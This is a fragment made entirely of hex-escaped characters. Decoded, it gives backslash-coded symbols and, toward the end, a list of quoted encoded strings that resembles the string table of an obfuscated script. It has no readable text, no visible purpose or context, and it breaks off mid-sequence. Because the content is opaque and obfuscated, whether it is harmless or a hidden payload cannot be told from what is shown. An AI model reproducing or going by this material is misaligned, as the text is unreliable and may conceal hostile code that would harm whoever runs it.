\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x59\x5C\x75\x5C\x6F\x5C\x31\x6A\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x31\x6C\x5C\x31\x6D\x5C\x31\x6C\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x6E\x5C\x31\x75\x5C\x6F\x5C\x31\x6A\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x31\x73\x5C\x31\x6C\x5C\x59\x5C\x31\x6A\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x31\x73\x5C\x58\x5C\x59\x5C\x31\x66\x5C\x62\x5C\x6F\x5C\x59\x5C\x45\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x48\x5C\x31\x64\x5C\x49\x5C\x69\x5C\x48\x5C\x31\x72\x5C\x49\x5C\x31\x72\x5C\x31\x62\x5C\x62\x5C\x77\x5C\x31\x70\x5C\x31\x68\x5C\x31\x72\x5C\x49\x5C\x31\x72\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x70\x5C\x62\x5C\x31\x6F\x5C\x58\x5C\x31\x66\x5C\x31\x6D\x5C\x51\x5C\x58\x5C\x6D\x5C\x31\x66\x5C\x5A\x5C\x31\x6C\x5C\x31\x66\x5C\x31\x6C\x5C\x31\x6D\x5C\x31\x6C\x5C\x6D\x5C\x6E\x5C\x31\x6E\x5C\x6F\x5C\x31\x66\x5C\x31\x6A\x5C\x31\x75\x5C\x6F\x5C\x62\x5C\x4F\x5C\x31\x71\x5C\x56\x5C\x31\x66\x5C\x6C\x5C\x4D\x5C\x56\x5C\x6D\x5C\x6D\x5C\x31\x66\x5C\x57\x5C\x31\x6A\x5C\x4C\x5C\x49\x5C\x57\x5C\x31\x6A\x5C\x4C\x5C\x77\x5C\x57\x5C\x6D\x5C\x31\x65\x5C\x58\x5C\x59\x5C\x31\x66\x5C\x31\x73\x5C\x58\x5C\x59\x5C\x31\x66\x5C\x31\x73\x5C\x31\x6C\x5C\x59\x5C\x31\x6A\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x31\x65\x5C\x6C\x5C\x69\x5C\x31\x6F\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6A\x5C\x74\x5C\x5A\x5C\x31\x6E\x5C\x31\x70\x5C\x6F\x5C\x31\x63\x5C\x63\x5C\x63\x5C\x47\x5C\x77\x5C\x6F\x5C\x66\x5C\x72\x5C\x51\x5C\x4D\x5C\x63\x5C\x49\x5C\x4E\x5C\x77\x5C\x49\x5C\x6F\x5C\x5A\x5C\x56\x5C\x59\x5C\x57\x5C\x57\x5C\x56\x5C\x42\x5C\x6B\x5C\x59\x5C\x31\x6F\x5C\x31\x65\x5C\x31\x6A\x5C\x75\x5C\x31\x61\x5C\x75\x5C\x66\x5C\x46\x5C\x42\x5C\x55\x5C\x54\x5C\x31\x71\x5C\x6D\x5C\x31\x6E\x5C\x4C\x5C\x4D\x5C\x31\x66\x5C\x53\x5C\x31\x65\x5C\x74\x5C\x31\x73\x5C\x66\x5C\x4A\x5C\x45\x5C\x31\x6A\x5C\x45\x5C\x31\x64\x5C\x31\x6A\x5C\x6B\x5C\x31\x70\x5C\x6F\x5C\x47\x5C\x6A\x5C\x42\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x61\x5C\x6A\x5C\x47\x5C\x70\x5C\x47\x5C\x49\x5C\x56\x5C\x77\x5C\x31\x69\x5C\x31\x62\x5C\x45\x5C\x31\x65\x5C\x6B\x5C\x6B\x5C\x59\x5C\x31\x6A\x5C\x58\x5C\x49\x5C\x31\x6F\x5C\x31\x6C\x5C\x7A\x5C\x31\x64\x5C\x31\x6C\x5C\x7A\x5C\x46\x5C\x6B\x5C\x59\x5C\x31\x61\x5C\x46\x5C\x31\x67\x5C\x31\x71\x5C\x4F\x5C\x49\x5C\x76\x5C\x55\x5C\x77\x5C\x6A\x5C\x31\x67\x5C\x77\x5C\x4F\x5C\x31\x65\x5C\x31\x6D\x5C\x43\x5C\x31\x6A\x5C\x4A\x5C\x62\x5C\x46\x5C\x62\x5C\x31\x71\x5C\x5A\x5C\x31\x69\x5C\x63\x5C\x4E\x5C\x74\x5C\x31\x6E\x5C\x55\x5C\x46\x5C\x31\x75\x5C\x7A\x5C\x42\x5C\x69\x5C\x31\x64\x5C\x31\x6A\x5C\x31\x72\x5C\x31\x64\x5C\x31\x6E\x5C\x31\x6E\x5C\x31\x63\x5C\x4C\x5C\x62\x5C\x47\x5C\x31\x68\x5C\x57\x5C\x45\x5C\x31\x6A\x5C\x71\x5C\x7A\x5C\x71\x5C\x48\x5C\x31\x70\x5C\x49\x5C\x7A\x5C\x31\x61\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x63\x5C\x63\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x49\x5C\x75\x5C\x47\x5C\x31\x61\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x63\x5C\x63\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x49\x5C\x75\x5C\x47\x5C\x31\x61\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x63\x5C\x63\x5C\x31\x6F\x5C\x71\x5C\x70\x5C\x57\x5C\x75\x5C\x31\x6D\x5C\x6F\x5C\x53\x5C\x31\x70\x5C\x4C\x5C\x58\x5C\x43\x5C\x63\x5C\x41\x5C\x63\x5C\x63\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x49\x5C\x75\x5C\x47\x5C\x31\x61\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x31\x66\x5C\x49\x5C\x31\x61\x5C\x69\x5C\x59\x5C\x6E\x5C\x58\x5C\x56\x5C\x31\x64\x5C\x4B\x5C\x50\x5C\x49\x5C\x4E\x5C\x4A\x5C\x72\x5C\x59\x5C\x31\x73\x5C\x4E\x5C\x31\x66\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x49\x5C\x75\x5C\x47\x5C\x31\x61\x5C\x63\x5C\x63\x5C\x63\x5C\x47\x5C\x31\x61\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x49\x5C\x75\x5C\x47\x5C\x31\x61\x5C\x63\x5C\x63\x5C\x63\x5C\x47\x5C\x31\x61\x5C\x43\x5C\x75\x5C\x66\x5C\x49\x5C\x31\x75\x5C\x31\x63\x5C\x31\x73\x5C\x53\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x63\x5C\x63\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x58\x5C\x75\x5C\x7A\x5C\x7A\x5C\x58\x5C\x58\x5C\x59\x5C\x4A\x5C\x31\x68\x5C\x77\x5C\x47\x5C\x54\x5C\x31\x6C\x5C\x4C\x5C\x53\x5C\x31\x67\x5C\x31\x65\x5C\x6C\x5C\x55\x5C\x43\x5C\x41\x5C\x69\x5C\x4A\x5C\x31\x68\x5C\x72\x5C\x6A\x5C\x63\x5C\x72\x5C\x41\x5C\x48\x5C\x31\x67\x5C\x31\x72\x5C\x4D\x5C\x63\x5C\x75\x5C\x4D\x5C\x6E\x5C\x31\x70\x5C\x31\x64\x5C\x76\x5C\x63\x5C\x41\x5C\x52\x5C\x54\x5C\x31\x68\x5C\x58\x5C\x49\x5C\x31\x61\x5C\x51\x5C\x57\x5C\x4F\x5C\x4E\x5C\x31\x70\x5C\x31\x6F\x5C\x6E\x5C\x47\x5C\x42\x5C\x47\x5C\x75\x5C\x31\x6A\x5C\x72\x5C\x4E\x5C\x47\x5C\x75\x5C\x41\x5C\x68\x5C\x49\x5C\x6A\x5C\x7A\x5C\x76\x5C\x31\x71\x5C\x66\x5C\x31\x69\x5C\x31\x6E\x5C\x58\x5C\x51\x5C\x5A\x5C\x6B\x5C\x31\x6E\x5C\x43\x5C\x62\x5C\x72\x5C\x57\x5C\x31\x69\x5C\x31\x64\x5C\x45\x5C\x4D\x5C\x71\x5C\x66\x5C\x76\x5C\x31\x64\x5C\x57\x5C\x6C\x5C\x69\x5C\x46\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x6E\x5C\x31\x70\x5C\x31\x69\x5C\x58\x5C\x31\x64\x5C\x6D\x5C\x44\x5C\x5A\x5C\x53\x5C\x76\x5C\x31\x6D\x5C\x31\x6D\x5C\x6A\x5C\x4F\x5C\x31\x6E\x5C\x6C\x5C\x49\x5C\x69\x5C\x7A\x5C\x56\x5C\x31\x64\x5C\x6B\x5C\x31\x66\x5C\x31\x6A\x5C\x31\x6E\x5C\x51\x5C\x75\x5C\x69\x5C\x43\x5C\x72\x5C\x75\x5C\x49\x5C\x4E\x5C\x48\x5C\x31\x67\x5C\x31\x70\x5C\x6B\x5C\x75\x5C\x4D\x5C\x42\x5C\x49\x5C\x75\x5C\x43\x5C\x7A\x5C\x72\x5C\x58\x5C\x4A\x5C\x68\x5C\x31\x63\x5C\x68\x5C\x31\x61\x5C\x31\x67\x5C\x6A\x5C\x76\x5C\x57\x5C\x58\x5C\x31\x67\x5C\x4E\x5C\x58\x5C\x4C\x5C\x49\x5C\x6B\x5C\x31\x65\x5C\x4F\x5C\x31\x72\x5C\x31\x63\x5C\x47\x5C\x58\x5C\x53\x5C\x4B\x5C\x44\x5C\x31\x73\x5C\x69\x5C\x31\x67\x5C\x62\x5C\x51\x5C\x6A\x5C\x6C\x5C\x45\x5C\x31\x6C\x5C\x31\x61\x5C\x31\x69\x5C\x4B\x5C\x31\x6A\x5C\x48\x5C\x6F\x5C\x41\x5C\x31\x65\x5C\x55\x5C\x31\x72\x5C\x31\x75\x5C\x70\x5C\x62\x5C\x31\x6D\x5C\x31\x6C\x5C\x6F\x5C\x51\x5C\x4B\x5C\x47\x5C\x31\x75\x5C\x63\x5C\x31\x67\x5C\x75\x5C\x45\x5C\x50\x5C\x31\x66\x5C\x56\x5C\x44\x5C\x77\x5C\x77\x5C\x31\x6E\x5C\x7A\x5C\x5A\x5C\x31\x70\x5C\x6F\x5C\x77\x5C\x52\x5C\x47\x5C\x49\x5C\x71\x5C\x31\x68\x5C\x31\x65\x5C\x31\x6E\x5C\x49\x5C\x49\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x67\x5C\x68\x5C\x70\x5C\x4E\x5C\x31\x6D\x5C\x31\x75\x5C\x6C\x5C\x31\x70\x5C\x31\x6A\x5C\x42\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x76\x5C\x4F\x5C\x31\x68\x5C\x74\x5C\x71\x5C\x31\x75\x5C\x76\x5C\x52\x5C\x51\x5C\x69\x5C\x4F\x5C\x31\x63\x5C\x63\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x49\x5C\x75\x5C\x47\x5C\x31\x61\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x63\x5C\x51\x5C\x4A\x5C\x4C\x5C\x48\x5C\x51\x5C\x31\x64\x5C\x47\x5C\x31\x67\x5C\x54\x5C\x75\x5C\x4E\x5C\x31\x66\x5C\x31\x69\x5C\x41\x5C\x77\x5C\x31\x65\x5C\x47\x5C\x53\x5C\x4E\x5C\x72\x5C\x48\x5C\x57\x5C\x71\x5C\x49\x5C\x66\x5C\x49\x5C\x4C\x5C\x4D\x5C\x55\x5C\x7A\x5C\x77\x5C\x31\x6F\x5C\x69\x5C\x58\x5C\x57\x5C\x74\x5C\x45\x5C\x6F\x5C\x48\x5C\x47\x5C\x31\x75\x5C\x48\x5C\x52\x5C\x49\x5C\x46\x5C\x4B\x5C\x66\x5C\x58\x5C\x6A\x5C\x4E\x5C\x31\x72\x5C\x31\x73\x5C\x31\x65\x5C\x47\x5C\x58\x5C\x66\x5C\x75\x5C\x31\x75\x5C\x48\x5C\x77\x5C\x46\x5C\x4B\x5C\x31\x71\x5C\x31\x61\x5C\x57\x5C\x6B\x5C\x4E\x5C\x31\x75\x5C\x48\x5C\x52\x5C\x58\x5C\x31\x6F\x5C\x42\x5C\x4B\x5C\x49\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x71\x5C\x59\x5C\x63\x5C\x43\x5C\x6B\x5C\x76\x5C\x31\x75\x5C\x48\x5C\x31\x61\x5C\x31\x69\x5C\x31\x66\x5C\x68\x5C\x72\x5C\x70\x5C\x6B\x5C\x47\x5C\x31\x6D\x5C\x51\x5C\x70\x5C\x7A\x5C\x50\x5C\x7A\x5C\x6F\x5C\x54\x5C\x31\x61\x5C\x75\x5C\x70\x5C\x31\x71\x5C\x70\x5C\x31\x72\x5C\x58\x5C\x31\x6F\x5C\x31\x69\x5C\x31\x75\x5C\x59\x5C\x70\x5C\x70\x5C\x31\x6E\x5C\x31\x63\x5C\x4B\x5C\x31\x65\x5C\x45\x5C\x31\x67\x5C\x31\x70\x5C\x66\x5C\x69\x5C\x31\x6C\x5C\x4F\x5C\x52\x5C\x48\x5C\x50\x5C\x77\x5C\x31\x62\x5C\x77\x5C\x31\x61\x5C\x50\x5C\x47\x5C\x46\x5C\x4E\x5C\x58\x5C\x31\x67\x5C\x58\x5C\x31\x6A\x5C\x77\x5C\x31\x75\x5C\x77\x5C\x6A\x5C\x50\x5C\x47\x5C\x55\x5C\x47\x5C\x48\x5C\x6D\x5C\x70\x5C\x45\x5C\x66\x5C\x52\x5C\x5A\x5C\x44\x5C\x52\x5C\x58\x5C\x55\x5C\x77\x5C\x6B\x5C\x31\x65\x5C\x58\x5C\x31\x68\x5C\x31\x6E\x5C\x52\x5C\x6D\x5C\x31\x61\x5C\x44\x5C\x49\x5C\x62\x5C\x31\x75\x5C\x6D\x5C\x75\x5C\x57\x5C\x71\x5C\x31\x66\x5C\x50\x5C\x4A\x5C\x4B\x5C\x31\x6D\x5C\x4C\x5C\x62\x5C\x45\x5C\x31\x61\x5C\x31\x73\x5C\x51\x5C\x45\x5C\x31\x6A\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x63\x5C\x31\x6A\x5C\x4B\x5C\x31\x67\x5C\x43\x5C\x44\x5C\x63\x5C\x7A\x5C\x31\x67\x5C\x31\x73\x5C\x52\x5C\x31\x64\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x31\x6F\x5C\x31\x64\x5C\x4B\x5C\x74\x5C\x31\x62\x5C\x58\x5C\x31\x62\x5C\x31\x62\x5C\x6A\x5C\x49\x5C\x31\x72\x5C\x50\x5C\x53\x5C\x68\x5C\x69\x5C\x77\x5C\x31\x75\x5C\x4B\x5C\x49\x5C\x31\x6C\x5C\x31\x73\x5C\x59\x5C\x6E\x5C\x4E\x5C\x70\x5C\x4F\x5C\x42\x5C\x55\x5C\x6A\x5C\x31\x6F\x5C\x31\x72\x5C\x31\x6A\x5C\x6C\x5C\x58\x5C\x31\x75\x5C\x50\x5C\x7A\x5C\x63\x5C\x31\x62\x5C\x63\x5C\x31\x72\x5C\x52\x5C\x31\x6C\x5C\x48\x5C\x75\x5C\x31\x61\x5C\x31\x72\x5C\x56\x5C\x6E\x5C\x31\x73\x5C\x31\x6E\x5C\x31\x61\x5C\x75\x5C\x49\x5C\x31\x72\x5C\x31\x64\x5C\x31\x69\x5C\x6C\x5C\x6F\x5C\x53\x5C\x5A\x5C\x31\x64\x5C\x55\x5C\x31\x6C\x5C\x76\x5C\x58\x5C\x5A\x5C\x53\x5C\x44\x5C\x50\x5C\x4A\x5C\x43\x5C\x31\x6D\x5C\x75\x5C\x49\x5C\x51\x5C\x31\x73\x5C\x57\x5C\x31\x65\x5C\x77\x5C\x75\x5C\x43\x5C\x48\x5C\x31\x66\x5C\x71\x5C\x59\x5C\x31\x65\x5C\x43\x5C\x31\x71\x5C\x74\x5C\x75\x5C\x51\x5C\x69\x5C\x6D\x5C\x75\x5C\x6E\x5C\x31\x6A\x5C\x45\x5C\x31\x71\x5C\x6C\x5C\x31\x66\x5C\x6D\x5C\x55\x5C\x56\x5C\x31\x70\x5C\x48\x5C\x7A\x5C\x31\x64\x5C\x77\x5C\x71\x5C\x43\x5C\x4A\x5C\x48\x5C\x74\x5C\x52\x5C\x55\x5C\x4E\x5C\x41\x5C\x31\x67\x5C\x31\x61\x5C\x57\x5C\x46\x5C\x6F\x5C\x4E\x5C\x59\x5C\x75\x5C\x77\x5C\x6F\x5C\x42\x5C\x56\x5C\x7A\x5C\x4E\x5C\x6C\x5C\x75\x5C\x68\x5C\x55\x5C\x77\x5C\x31\x75\x5C\x4F\x5C\x58\x5C\x66\x5C\x4E\x5C\x31\x71\x5C\x6B\x5C\x70\x5C\x58\x5C\x75\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x58\x5C\x55\x5C\x4B\x5C\x6F\x5C\x31\x61\x5C\x47\x5C\x72\x5C\x31\x62\x5C\x4E\x5C\x55\x5C\x56\x5C\x51\x5C\x5A\x5C\x31\x73\x5C\x31\x75\x5C\x57\x5C\x4B\x5C\x31\x6F\x5C\x4C\x5C\x31\x61\x5C\x4E\x5C\x31\x75\x5C\x56\x5C\x4E\x5C\x31\x73\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x42\x5C\x31\x71\x5C\x4F\x5C\x71\x5C\x31\x70\x5C\x31\x75\x5C\x49\x5C\x44\x5C\x31\x6E\x5C\x4F\x5C\x4A\x5C\x4D\x5C\x62\x5C\x31\x73\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x31\x63\x5C\x4E\x5C\x49\x5C\x75\x5C\x47\x5C\x31\x61\x5C\x63\x5C\x63\x5C\x63\x5C\x47\x5C\x31\x61\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x49\x5C\x75\x5C\x47\x5C\x31\x61\x5C\x63\x5C\x63\x5C\x63\x5C\x47\x5C\x31\x61\x5C\x31\x6F\x5C\x63\x5C\x41\x5C\x49\x5C\x75\x5C\x75\x5C\x4B\x5C\x4A\x5C\x31\x6F\x5C\x69\x5C\x77\x5C\x66\x5C\x62\x5C\x4C\x5C\x6F\x5C\x54\x5C\x48\x5C\x4A\x5C\x57\x5C\x62\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x47\x5C\x70\x5C\x5A\x5C\x31\x6C\x5C\x4E\x5C\x58\x5C\x45\x5C\x49\x5C\x42\x5C\x31\x61\x5C\x31\x61\x5C\x31\x43\x5C\x31\x47\x22\x2C\x22\x5C\x31\x78\x5C\x49\x5C\x6A\x5C\x6A\x5C\x49\x5C\x69\x5C\x69\x5C\x72\x5C\x45\x5C\x54\x5C\x69\x5C\x57\x5C\x66\x5C\x74\x5C\x41\x5C\x69\x5C\x68\x5C\x31\x62\x5C\x76\x5C\x52\x5C\x31\x68\x22\x2C\x22\x5C\x63\x5C\x74\x5C\x74\x5C\x31\x76\x5C\x5A\x5C\x66\x5C\x70\x5C\x69\x22\x2C\x22\x5C\x71\x5C\x45\x5C\x4B\x5C\x54\x5C\x6A\x5C\x4B\x22\x2C\x22\x5C\x45\x5C\x4B\x5C\x70\x5C\x31\x48\x22\x2C\x22\x5C\x31\x47\x5C\x31\x49\x5C\x74\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x45\x5C\x70\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x70\x5C\x45\x5C\x66\x5C\x74\x5C\x31\x71\x5C\x6A\x5C\x6B\x5C\x74\x5C\x69\x5C\x4B\x22\x2C\x22\x5C\x31\x78\x5C\x5A\x5C\x70\x5C\x45\x5C\x66\x5C\x74\x5C\x31\x66\x5C\x4B\x5C\x6A\x5C\x31\x6B\x5C\x31\x6C\x5C\x44\x5C\x63\x5C\x54\x5C\x31\x6B\x22\x2C\x22\x5C\x6A\x5C\x46\x5C\x6B\x5C\x71\x5C\x66\x5C\x68\x5C\x48\x22\x2C\x22\x5C\x52\x22\x2C\x22\x5C\x46\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x6B\x5C\x69\x5C\x6D\x5C\x69\x5C\x6C\x5C\x68\x5C\x54\x22\x2C\x22\x5C\x6B\x5C\x45\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x76\x22\x2C\x22\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6A\x5C\x45\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x66\x5C\x42\x5C\x41\x5C\x31\x6B\x5C\x31\x63\x5C\x4B\x5C\x6B\x5C\x46\x5C\x31\x76\x5C\x31\x4D\x5C\x46\x5C\x6B\x5C\x74\x5C\x74\x5C\x66\x5C\x6C\x5C\x41\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x46\x5C\x31\x79\x5C\x52\x5C\x76\x5C\x46\x5C\x31\x67\x5C\x31\x76\x5C\x33\x50\x5C\x66\x5C\x42\x5C\x46\x5C\x6A\x5C\x4B\x5C\x68\x5C\x6B\x5C\x6C\x5C\x68\x5C\x31\x7A\x5C\x31\x4B\x5C\x31\x76\x22\x2C\x22\x5C\x31\x78\x5C\x58\x5C\x68\x5C\x70\x22\x2C\x22\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x6B\x5C\x54\x5C\x54\x22\x2C\x22\x5C\x46\x5C\x4B\x5C\x69\x5C\x70\x5C\x6A\x5C\x6B\x5C\x74\x22\x2C\x22\x5C\x6B\x5C\x68\x5C\x68\x5C\x4B\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6D\x5C\x66\x5C\x74\x5C\x69\x5C\x6A\x5C\x31\x6B\x5C\x6A\x5C\x6E\x5C\x4F\x5C\x69\x5C\x71\x5C\x68\x22\x2C\x22\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x74\x5C\x4B\x5C\x6A\x5C\x46\x5C\x31\x78\x5C\x66\x5C\x6C\x5C\x31\x76\x5C\x31\x4D\x5C\x6A\x5C\x46\x5C\x6B\x5C\x71\x5C\x66\x5C\x68\x5C\x48\x5C\x31\x79\x22\x2C\x22\x5C\x31\x7A\x5C\x31\x4B\x5C\x31\x76\x22\x2C\x22\x5C\x31\x76\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x54\x5C\x45\x5C\x6E\x5C\x31\x6B\x5C\x44\x5C\x68\x5C\x42\x5C\x70\x5C\x31\x76\x5C\x31\x4D\x5C\x31\x76\x5C\x70\x5C\x69\x5C\x31\x6A\x5C\x68\x5C\x31\x79\x5C\x31\x76\x5C\x4A\x5C\x76\x5C\x31\x4F\x5C\x31\x7A\x5C\x31\x76\x5C\x31\x6B\x5C\x31\x63\x5C\x69\x5C\x6E\x5C\x4E\x5C\x66\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x31\x6A\x5C\x6A\x5C\x4B\x5C\x42\x5C\x31\x79\x5C\x31\x76\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x70\x5C\x6B\x5C\x68\x5C\x69\x5C\x59\x5C\x31\x48\x5C\x31\x6B\x5C\x4A\x5C\x76\x5C\x31\x4F\x5C\x31\x47\x5C\x31\x7A\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x31\x6A\x5C\x6A\x5C\x4B\x5C\x42\x5C\x31\x79\x5C\x31\x76\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x70\x5C\x6B\x5C\x68\x5C\x69\x5C\x59\x5C\x31\x48\x5C\x31\x6B\x5C\x4A\x5C\x76\x5C\x31\x4F\x5C\x31\x47\x5C\x31\x7A\x5C\x31\x76\x5C\x31\x4B\x5C\x31\x76\x22\x2C\x22\x5C\x31\x76\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x54\x5C\x45\x5C\x6E\x5C\x31\x6B\x5C\x44\x5C\x68\x5C\x42\x5C\x70\x5C\x31\x76\x5C\x31\x4D\x5C\x31\x76\x5C\x74\x5C\x66\x5C\x54\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x5C\x31\x79\x5C\x31\x76\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x69\x5C\x31\x76\x5C\x31\x4B\x5C\x31\x76\x22\x2C\x22\x5C\x4B\x5C\x69\x5C\x42\x5C\x6A\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x54\x5C\x4B\x5C\x71\x22\x2C\x22\x5C\x69\x5C\x6B\x5C\x71\x5C\x44\x22\x2C\x22\x5C\x31\x62\x22\x2C\x22\x5C\x31\x65\x22\x2C\x22\x5C\x31\x69\x22\x2C\x22\x5C\x4A\x22\x2C\x22\x5C\x31\x6D\x5C\x31\x66\x22\x2C\x22\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x6C\x5C\x74\x5C\x69\x5C\x31\x67\x22\x2C\x22\x5C\x54\x5C\x45\x5C\x6E\x5C\x54\x5C\x68\x5C\x4B\x5C\x66\x5C\x6C\x5C\x41\x22\x2C\x22\x5C\x66\x5C\x74\x22\x2C\x22\x5C\x47\x22\x2C\x22\x5C\x47\x5C\x31\x62\x22\x2C\x22\x5C\x47\x5C\x31\x62\x5C\x31\x6F\x22\x2C\x22\x5C\x47\x5C\x31\x65\x22\x2C\x22\x5C\x4B\x5C\x69\x5C\x42\x5C\x6A\x5C\x6D\x5C\x69\x5C\x31\x61\x5C\x70\x5C\x6B\x5C\x54\x5C\x54\x22\x2C\x22\x5C\x42\x5C\x6A\x5C\x45\x5C\x54\x5C\x69\x5C\x70\x5C\x69\x5C\x6B\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x42\x5C\x6A\x5C\x45\x5C\x54\x5C\x69\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4B\x22\x2C\x22\x5C\x48\x22\x2C\x22\x5C\x6B\x5C\x70\x5C\x70\x22\x2C\x22\x5C\x54\x22\x2C\x22\x5C\x6B\x5C\x71\x5C\x68\x5C\x66\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x31\x6A\x5C\x32\x75\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x31\x6A\x5C\x66\x5C\x70\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x52\x5C\x31\x51\x22\x2C\x22\x5C\x31\x51\x5C\x32\x74\x22\x2C\x22\x5C\x31\x76\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x54\x5C\x45\x5C\x6E\x5C\x31\x6B\x5C\x44\x5C\x68\x5C\x42\x5C\x70\x5C\x31\x49\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x6B\x5C\x4B\x5C\x31\x76\x5C\x31\x4D\x5C\x31\x76\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x71\x5C\x6A\x5C\x70\x5C\x6A\x5C\x4B\x5C\x31\x79\x5C\x31\x76\x5C\x4B\x5C\x41\x5C\x6E\x5C\x6B\x5C\x31\x48\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x31\x47\x5C\x31\x4B\x5C\x31\x76\x22\x2C\x22\x5C\x54\x5C\x45\x5C\x6E\x5C\x54\x5C\x68\x5C\x4B\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x31\x6A\x5C\x66\x5C\x70\x5C\x68\x5C\x69\x5C\x4B\x22\x2C\x22\x5C\x70\x5C\x70\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x4C\x5C\x42\x22\x2C\x22\x5C\x71\x5C\x70\x5C\x66\x5C\x71\x5C\x4E\x22\x2C\x22\x5C\x31\x6A\x5C\x70\x5C\x6A\x5C\x6B\x5C\x68\x22\x2C\x22\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x4E\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x71\x5C\x6A\x5C\x45\x5C\x6C\x5C\x68\